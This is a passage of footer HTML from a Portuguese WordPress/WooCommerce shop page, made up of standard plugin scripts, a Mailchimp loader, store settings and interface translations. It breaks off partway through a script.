<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5d3f1ed7e7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D13e7e3a3d6%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fproduto%252Faudiobook-o-poder-da-prospecao%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%2213e7e3a3d6%22%7D%7D%2C%22_feature_nonce%22%3A%2244e949b1e4%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '5b93b38755',
				wcStoreApiNonceTimestamp: '1768626895'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
